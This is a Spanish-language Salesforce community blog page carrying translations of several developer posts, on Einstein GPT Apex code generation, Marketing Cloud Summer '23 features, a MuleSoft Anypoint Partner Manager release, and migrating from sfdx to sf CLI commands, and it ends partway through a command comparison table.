


Finalmente, puede comenzar a generar código Apex escribiendo un mensaje mediante el comando Paleta de comandos: SFDX: generar código con Einstein GPT (ver captura de pantalla a continuación) . Tenga en cuenta que debe estar dentro de un archivo Apex ( .cls ) para que aparezca el comando.



A continuación se muestra un mensaje de ejemplo:
Quiero crear una clase de Apex. Llamémoslo OpportunityQuerySelector. Cree un método llamado getSumOfOpportunityRecords que recupere la cantidad de registros de oportunidades vinculados a un registro de cuenta específico. El método debe aceptar accountId como parámetro. Siga las mejores prácticas de seguridad y asegúrese de que el código se ejecute en el modo de usuario.
Y luego el resultado se muestra a continuación.
Si bien el código generado anteriormente no requirió muchas ediciones, es posible que necesite personalizar la salida generada por Einstein GPT según sus necesidades durante el desarrollo. El panel Einstein GPT: Historial y comentarios dentro del IDE le permite compartir comentarios sobre el resultado generado. ¡Estos comentarios son imprescindibles para ayudarnos a capacitar a nuestro LLM y mejorar su resultado! Estamos emocionados de escuchar sus comentarios.
Recién estamos comenzando con la IA generativa para transformar su flujo de trabajo de desarrollo. Mira lo que viene pronto:
A medida que Einstein GPT para desarrolladores amplíe sus capacidades para admitir LWC, proporcionar finalización de código inteligente y brindar asistencia conversacional, podrá desarrollar la plataforma Salesforce más rápido que nunca. Nuestro objetivo es que esté disponible en Beta abierta en Dreamforce 2023 , para que todos puedan tener acceso a la herramienta. ¡Únase a nosotros en Dreamforce '23 para jugar y profundizar en Einstein GPT para desarrolladores!
Mohith Shrivastava es desarrollador defensor en Salesforce con una década de experiencia en la creación de productos a escala empresarial en la plataforma Salesforce. Mohith se encuentra actualmente entre los principales contribuyentes de Salesforce Stack Exchange, un foro de desarrolladores donde los desarrolladores de Salesforce pueden hacer preguntas y compartir conocimientos. Puedes seguirlo a través de LinkedIn .
Añadir a holgura Suscríbete a RSS

Esta es una traducción que desde EGA Futura ofrecemos como cortesía a toda la Ohana y comunidad de programadores , consultores , administradores y arquitectos de Salesforce para toda Iberoamérica .
El enlace a la publicación original, lo encontrarás al final de este artículo.
…
El lanzamiento de Summer '23 Marketing Cloud está muy caliente con algunas características nuevas y geniales para los desarrolladores. Hay muchas innovaciones en todos los canales para mensajes de correo electrónico, páginas de destino, aplicaciones móviles, datos e inteligencia artificial. En este blog, cubriré mis mejores selecciones y los aspectos más destacados favoritos del lanzamiento.
BuildRowSetFromJSON() Ha habido mucho revuelo en torno a esta nueva función de AMPscript en la comunidad, y con razón. Esto significa que no hay manera de que pueda dejar esto fuera de mi lista. La nueva función AMPscript BuildRowsetFromJSON() permite a los desarrolladores analizar JSON en sus mensajes de correo electrónico y páginas de destino. Antes de BuildRowSetFromJSON() , los desarrolladores necesitaban usar Guide Template Language o Server-Side JavaScript para analizar JSON. Ahora, los desarrolladores pueden seguir con AMPscript en lugar de cambiar a otro lenguaje de programación de Marketing Cloud para analizar su JSON.

Con la API de descarga del historial de Journey , los desarrolladores pueden descargar hasta 30 días de datos del historial de Journey Builder a través de la API REST. Algunos de los datos que los desarrolladores podrán descargar incluyen detalles sobre los criterios de entrada y salida del viaje, el estado de la actividad y los errores. Puede descargar los datos a través del formato CSV para casos de uso como resolución de problemas, reconciliación de errores, segmentación avanzada, datos sin procesar para herramientas de visualización, campañas de retargeting y más. Agregamos esta nueva API a nuestra colección pública de Postman y lanzamos dos rutas adicionales ( frescura y estimación ) para ayudarlo a comprender mejor los datos que consulta.


A veces ocurren errores, y la forma en que los desarrolladores manejan los errores puede afectar potencialmente a los clientes y su experiencia. Una CloudPage puede encontrar un error porque no está publicada, o puede haber un error debido a un código personalizado existente que afecta la capacidad de procesamiento de la CloudPage. En CloudPages, los desarrolladores ahora pueden configurar contenido personalizado para los errores, lo que permitirá a los desarrolladores dirigir con gracia a sus clientes a activos alternativos en caso de error. La siguiente imagen muestra la nueva capacidad con la opción de configurar el contenido de error personalizado. Dato curioso: ¡esta fue una idea en el intercambio de ideas que se entregó en este lanzamiento!

El kit de desarrollo de software móvil (SDK) de fidelización es un nuevo kit de desarrollo de software que permite a los desarrolladores crear aplicaciones móviles para los programas de fidelización de su empresa.

La ayuda de Mobile SDK consta de funciones y capacidades nativas, como la inscripción y los detalles del perfil. El SDK está disponible para el desarrollo de iOS y Android . El SDK de Loyalty Mobile se basa en la plataforma principal y utiliza funcionalidades principales. Sin embargo, es parte de la familia Marketing Cloud. Los desarrolladores de Salesforce que ya están familiarizados con la creación de la plataforma central deberían considerar que se trata de un SDK muy nuevo y divertido con el que experimentar. Desarrolladores de Marketing Cloud, ¡esto es algo muy emocionante y nuevo para aprender!
Los desarrolladores seguramente se divertirán, y tal vez un poco de desafío, con el diseño de sus propios modelos de IA utilizando Amazon SageMaker y Data Cloud. La integración de Einstein Studio entre Data Cloud y Amazon SageMaker es nuestra primera asociación de inteligencia artificial/aprendizaje automático. Los desarrolladores y los equipos de ciencia de datos pueden crear e incorporar sus propios modelos AI/ML para predicciones de conversión de prospectos, clasificaciones de casos y más. Luego, los especialistas en marketing pueden usar estas predicciones para personalizar cada punto de contacto con sus clientes. Consulte las notas de la versión y la documentación de ayuda para obtener más información.

Espero que haya disfrutado de mis aspectos destacados del lanzamiento de Summer '23 y que esté listo para comenzar a desarrollar con las muchas funciones nuevas en la plataforma de Marketing Cloud. Hay muchas más funciones en la versión Summer '23 para desarrolladores que pueden interesarle. Lo animo a consultar las notas de la versión de Marketing Cloud Summer '23 para leer sobre algunas de las otras mejoras incluidas en esta versión.
Danielle Larregui es promotora sénior de desarrolladores en Salesforce, donde se enfoca en la creación de contenido de Data Cloud y Marketing Cloud. Le encanta la UI/UX, el marketing digital y la codificación. Danielle también disfruta asistir a grupos de usuarios, conferencias comunitarias y eventos técnicos de Salesforce. Puede seguirla en Twitter @dnlarregui o LinkedIn para mantenerse al día con su contenido técnico.
Agregar a Slack Suscríbete a RSS

Esta es una traducción que desde EGA Futura ofrecemos como cortesía a toda la Ohana y comunidad de programadores , consultores , administradores y arquitectos de Salesforce para toda Iberoamérica .
El enlace a la publicación original, lo encontrarás al final de este artículo.
…
Construir unacadena de suministro resiliente se ha convertido en una prioridad principal para las organizaciones debido a las interrupciones que hemos visto en los últimos años, como el COVID-19 y el conflicto entre Ucrania y Rusia .
Las plataformas de integración B2B juegan un papel vital para ayudar a las organizaciones a lograr la diversificación y expansión de la cadena de suministro. La incorporación más rápida de nuevos socios comerciales y las ricas capacidades de gestión operativa son dos aspectos importantes que los clientes necesitan para construir una cadena de suministro resistente.
Anypoint Partner Manager de MuleSoft es una plataforma de integración B2B de próxima generación y código bajo. Permite a las organizaciones integrar su red de aplicaciones empresariales componibles con sus socios comerciales externos a través de métodos EDI tradicionales, y también a través de API modernas y canales que no son EDI. Anypoint Partner Manager y la plataforma más amplia ofrecen funciones completas que ayudan a los clientes a lograr una verdadera trazabilidad de extremo a extremo.

Nos complace anunciar que la versión de julio de 2023 de Anypoint Partner Manager presenta las siguientes innovaciones clave que ayudan a las organizaciones a lograr una incorporación de socios más rápida y una gestión operativa superior de las transacciones comerciales.
Dado que las organizaciones comercian con múltiples socios para intercambiar transacciones comerciales sensibles al tiempo, es importante que los usuarios operativos cuenten con herramientas de autoservicio para reprocesar documentos comerciales cuando sea necesario. El procesamiento de transacciones B2B es casi siempre un proceso de varios pasos que involucra la interacción con socios comerciales por un lado y con sistemas back-end dispares por el otro, con las plataformas de integración B2B actuando como una puerta de enlace crítica.
Los usuarios ahora pueden reproducir cargas útiles de transmisión con un simple clic en un botón en la interfaz de usuario, o automatizar la activación de acciones de reproducción a través de llamadas a la API de la plataforma. A medida que se reproducen las transmisiones, los usuarios pueden ver el historial de reproducción en el registro de detalles de transmisión original y también ver las instancias de transmisión reproducidas a través de experiencias de búsqueda y navegación sencillas. Los administradores de la plataforma también pueden ver el historial de todas las acciones de los usuarios, incluidas las repeticiones de los registros de auditoría en Gestión de acceso, esencialmente una experiencia completa e integral en la gestión de las necesidades de reproducción de transacciones de una empresa.

Expandir el ecosistema de socios comerciales a través de múltiples geografías requiere que las organizaciones estén abiertas a intercambiar transacciones comerciales en formatos que sus socios puedan admitir. Si bien la mayoría de las organizaciones utilizan ampliamente los dos estándares EDI globales, X12 y EDIFACT, hay empresas que tienen diferentes preferencias y capacidades sobre qué formato pueden admitir. Anypoint Partner Manager ha estado admitiendo formatos XML y JSON además de X12 y EDIFACT durante bastante tiempo.
Con la introducción de la compatibilidad con archivos CSV/delimitados , los clientes ahora tienen más opciones para incorporar a sus socios comerciales más rápido, con una experiencia de código bajo simplificada y basada en la configuración, a través de una amplia variedad de formatos y protocolos de datos.

Además de la reproducción de transacciones y la compatibilidad con archivos CSV/delimitados, esta versión también incluye las siguientes mejoras que mejoran la interoperabilidad general de Anypoint Partner Manager, lo que permite a los clientes integrarse con su ecosistema de socios comerciales externos con confianza.
El primero es una reconciliación de acuse de recibo mejorada para manejar la aceptación parcial y el rechazo con escenarios de error.

El segundo es la capacidad de configurar códigos hexadecimales como caracteres delimitadores X12 y EDIFACT para generar cargas útiles EDI, que coincidan con las especificaciones de los socios comerciales.

Con la introducción de las nuevas funciones en la versión de julio de 2023, Anypoint Partner Manager ahora ofrece más opciones para que las empresas integren su red de aplicaciones empresariales componibles con su ecosistema de socios comerciales externos.
Mire este video para obtener más información sobre las nuevas funciones de Anypoint Partner Manager y más.
Vijayan Ganapathy es director de gestión de productos en MuleSoft, donde dirige su cartera de productos de integración B2B. Durante su carrera, ha ayudado a organizaciones a diseñar y construir soluciones de integración B2B/EDI a gran escala utilizando varias plataformas de integración. Con años de experiencia en el campo de la logística y la cadena de suministro, Vijayan lidera la estrategia y ejecución de Anypoint Partner Manager y otros productos en el espacio de integración B2B. En su tiempo libre, a Vijayan le gusta pasar tiempo con sus dos hijos y explorar el aire libre. Siga a Vijayan en LinkedIn.
Agregar a Slack Suscríbete a RSS

Esta es una traducción que desde EGA Futura ofrecemos como cortesía a toda la Ohana y comunidad de programadores , consultores , administradores y arquitectos de Salesforce para toda Iberoamérica .
El enlace a la publicación original, lo encontrarás al final de este artículo.
…
La CLI (interfaz de línea de comandos) de Salesforce es la piedra angular del desarrollo de Salesforce y, como cualquier otra herramienta, evoluciona con el tiempo. Esta publicación es la segunda de una serie de blogs de dos partes sobre sf (v2), la nueva y mejorada CLI de Salesforce. En la Parte 1 , echamos un vistazo a las novedades de sf (v2) y, en esta parte final, exploraremos los nuevos comandos de estilo sf y patrones de banderas y compartiremos cómo puede migrar desde comandos de estilo sfdx y patrones basados en banderas. en nuestra experiencia con aplicaciones de muestra . Si bien la migración puede parecer intimidante a primera vista, compartiremos algunos consejos sobre cómo facilitar la transición.
sfSi ha estado usando la CLI durante algún tiempo, probablemente comenzó a notar una serie de advertencias en los comandos que usa con frecuencia, como este:
sfdx force:source:push
Warning: We plan to deprecate this command in the future. Try using the "project deploy start" command instead.»>
Estos cambios son el resultado del trabajo continuo en Salesforce CLI Unification que comenzó hace varios lanzamientos (más detalles en la primera parte de esta serie).
Desde entonces, cada vez que instala la CLI de Salesforce, obtiene los dos ejecutables ( sfdx y sf ). Puede usar cualquiera de estos ejecutables ya que la mayoría de los comandos son interoperables, pero le recomendamos que comience a usar sf en su trabajo diario para prepararse para el futuro.
Debido a que sf cubre más que solo el desarrollo de la plataforma central, ofrece una nueva taxonomía de comandos simplificada que refleja el flujo de trabajo de un desarrollador típico en lugar de las marcas, productos o funciones de Salesforce.
Un ejemplo práctico de esto es el comando sf org create . Con este nuevo comando, la intención es más clara: llamas a la misma base de comandos con scratch , sandbox , shape , snapshot o user , mientras que en sfdx tenías que usar una combinación de diferentes comandos ( force:org:create , force:user:create ) y flags ( --type=scratch o --type=sandbox ) para obtener el mismo resultado.
Otra característica interesante de sf es que incluye más comandos visuales e interactivos, como la creación de organizaciones con la capacidad de reanudar operaciones de larga duración en caso de tiempo de espera.

sf Además de simplemente cambiar el nombre del ejecutable de sfdx a sf , hay una serie de cambios que se aplican a los comandos CLI al actualizar sus proyectos. La documentación de la CLI de Salesforce proporciona una buena descripción general de estos cambios, pero destacaremos los que nos afectaron durante la actualización de nuestras aplicaciones de muestra.
sfdx comunes y sus equivalentes sf En primer lugar, el tema force se eliminó de la mayoría de los comandos, lo cual es una buena noticia, ya que acorta los comandos. El otro cambio importante es que los temas, comandos y subcomandos, que antes estaban separados por dos puntos como en sfdx force:org:list , ahora están separados por espacios, como en sf org list .
Mirando más de cerca los comandos que usamos a diario cuando trabajamos en aplicaciones de muestra, aplicamos los siguientes cambios:
| Comando sfdx heredado | Comando sf equivalente | Migración Comentarios |
sfdx force:org:delete -p -u recipes |
sf org delete scratch -p -o recipes |
Se debe agregar el subcomando scratch .El indicador de la organización de destino cambia de -u a -o . |

